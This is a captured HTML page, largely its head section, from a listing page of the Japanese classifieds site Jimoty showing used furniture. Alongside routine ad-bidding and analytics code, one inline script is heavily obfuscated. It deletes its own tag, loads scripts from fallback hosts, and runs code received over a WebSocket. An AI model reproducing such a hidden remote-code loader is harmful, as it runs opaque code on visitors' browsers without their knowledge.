

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/sale-fur/p-7
body_size: 306592
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/sale-fur/p-7" />


<title>(7ページ目)【中古】家具を格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国の家具の検索結果一覧(7ページ目)です。全国の安い・0円・無料の中古家具を6594588件掲載中！ジモティーなら全国人気の中古家具から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='家具,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='(7ページ目)【中古】家具を格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国の家具の検索結果一覧(7ページ目)です。全国の安い・0円・無料の中古家具を6594588件掲載中！ジモティーなら全国人気の中古家具から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/all/sale-fur
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国の家具の検索結果一覧(7ページ目)です。全国の安い・0円・無料の中古家具を6594588件掲載中！ジモティーなら全国人気の中古家具から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="PaBB7wEhC2b/yGamS6C5ZkKfUw2M6TU/Cxpik3ptSG8FekM8MA4yd/f7lELlmNfqJhfKXkIyPVqjNbKDuCQV+A==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 6594588,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/sale-fur/p-8"/><link rel="prev" href="https://jmty.jp/all/sale-fur/p-6"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
家具の中古あげます・譲ります (7ページ目)
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/sale/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
